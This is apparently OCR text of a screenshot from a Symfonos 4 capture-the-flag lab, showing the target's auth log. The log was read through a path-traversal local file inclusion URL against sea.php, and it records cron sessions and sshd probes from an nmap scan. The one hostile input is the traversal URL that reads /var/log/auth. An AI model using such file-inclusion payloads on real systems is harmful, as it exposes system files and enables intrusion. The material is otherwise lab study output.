 192.168.1.116/sea.php?file
192.168.1.116/sea.php?file=../../../../../../../var/log/auth
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Hack The Box :: Ma...
Select a God
Dec 3 11:30:15 symfonos4 CRON[750]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 3 11:30:15 symfonos4 CRON[750]: pam_unix(cron:session):
session closed for user root Dec 3 11:30:15 symfonos4 CRON[752]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 3 11:30:15 symfonos4
CRON[752]: pam_unix(cron:session): session closed for user root Dec 3 11:39:01 symfonos4 CRON[832]: pam_unix(cron:session): session opened for user root by (uid=0)
Dec 3 11:39:01 symfonos4 CRON[832]: pam_unix(cron:session): session closed for user root Dec 3 12:09:01 symfonos4 CRON[890]: pam_unix(cron:session): session
opened for user root by (uid=0) Dec 3 12:09:01 symfonos4 CRON[890]: pam_unix(cron:session): session closed for user root Dec 3 12:17:00 symfonos4 CRON[944]:
pam_unix(cron:session): session opened for user root by (uid=0) Dec 3 12:17:00 symfonos4 CRON[944]: pam_unix(cron:session): session closed for user root Dec 8
07:53:34 symfonos4 systemd-logind[285]: Watching system buttons on /dev/input/event3 (Power Button) Dec 8 07:53:34 symfonos4 systemd-logind[285]: Watching
system buttons on /dev/input/event5 (Sleep Button) Dec 8 07:53:34 symfonos4 systemd-logind[285]: Watching system buttons on /dev/input/event0 (AT Translated Set 2
keyboard) Dec 8 07:53:33 symfonos4 systemd-logind[285]: New seat seat0. Dec 8 07:53:37 symfonos4 sshd[381]: Server listening on 0.0.0.0 port 22. Dec 8 07:53:37
symfonos4 sshd[381]: Server listening on :: port 22. Dec 8 08:54:03 symfonos4 CRON[745]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8
08:54:03 symfonos4 CRON[745]: pam_unix(cron:session): session closed for user root Dec 8 08:56:28 symfonos4 sshd[750]: Did not receive identification string from
192.168.1.109 port 60350 Dec 8 08:56:34 symfonos4 sshd[752]: Protocol major versions differ for 192.168.1.109 port 60354: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs.
SSH-1.5-Nmap-SSH1-Hostkey Dec 8 08:56:34 symfonos4 sshd[751]: Protocol major versions differ for 192.168.1.109 port 60352: SSH-2.0-OpenSSH_7.9p1 Debian-10
vs. SSH-1.5-NmapNSE_1.0 Dec 8 08:56:34 symfonos4 sshd[753]: Unable to negotiate with 192.168.1.109 port 60358: no matching host key type found. Their offer: ssh-
dss [preauth] Dec 8 08:56:34 symfonos4 sshd[756]: Connection closed by 192.168.1.109 port 60360 [preauth] Dec 8 08:56:34 symfonos4 sshd[758]: Connection closed
by 192.168.1.109 port 60362 [preauth] Dec 8 08:56:34 symfonos4 sshd[760]: Unable to negotiate with 192.168.1.109 port 60364: no matching host key type found. Their
offer: ecdsa-sha2-nistp384 [preauth] Dec 8 08:56:34 symfonos4 sshd[762]: Unable to negotiate with 192.168.1.109 port 60366: no matching host key type found. Their
offer: ecdsa-sha2-nistp521 [preauth] Dec 8 08:56:35 symfonos4 sshd[764]: Connection closed by 192.168.1.109 port 60368 [preauth] Dec 8 09:09:02 symfonos4
CRON[841]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8 09:09:02 symfonos4 CRON[841]: pam_unix(cron:session): session closed for user root
Dec 8 09:17:01 symfonos4 CRON[1122]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8 09:17:02 symfonos4 CRON[1122]:
pam_unix(cron:session): session closed for user root Dec 8 09:30:02 symfonos4 CRON[1128]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8
09:30:02 symfonos4 CRON[1128]: pam_unix(cron:session): session closed for user root